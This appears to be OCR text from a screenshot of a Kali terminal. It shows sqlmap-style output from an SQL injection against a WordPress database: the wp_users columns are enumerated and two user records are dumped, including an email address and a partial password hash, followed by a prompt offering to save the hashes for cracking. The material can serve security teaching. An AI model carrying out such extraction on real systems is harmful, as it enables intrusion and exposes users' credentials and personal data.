 root@kali: ~
File Edit View Search Terminal Help
web server operating system: Linux Ubuntu 16.04 (xenial)
web application technology: Apache 2.4.18
back-end DBMS: MySQL >= 5.0.0
[21:49:58] [INFO] fetching columns for table 'wp_users' in database 'wordpress'
[21:49:58] [WARNING] reflective value(s) found and filtering out
[21:49:58] [INFO] the SQL query used returns 10 entries
[21:49:58] [INFO] retrieved: "ID","bigint(20) unsigned"
[21:49:58] [INFO] retrieved: "user_login","varchar(60)"
[21:49:58] [INFO] retrieved: "user_pass","varchar(255)"
[21:49:59] [INFO] retrieved: "user_nicename","varchar(50)"
[21:49:59] [INFO] retrieved: "user_email","varchar(100)"
[21:49:59] [INFO] retrieved: "user_url","varchar(100)"
[21:49:59] [INFO] retrieved: "user_registered","datetime"
[21:49:59] [INFO] retrieved: "user_activation_key","varchar(255)"
[21:49:59] [INFO] retrieved: "user_status","int(11)"
[21:49:59] [INFO] retrieved: "display_name","varchar(250)"
[21:49:59] [INFO] fetching entries for table 'wp_users' in database 'wordpress'
[21:49:59] [INFO] the SQL query used returns 2 entries
[21:49:59] [INFO] retrieved: "1","pksjserver","","pksj@gmail.com","pksjserver...
[21:49:59] [INFO] retrieved: "2","coba coba","1476065943:$P$BhQnFZ.0h1/njPzwx...
[21:49:59] [INFO] analyzing table dump for possible password hashes
[21:49:59] [INFO] recognized possible password hashes in column 'user_pass'
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N]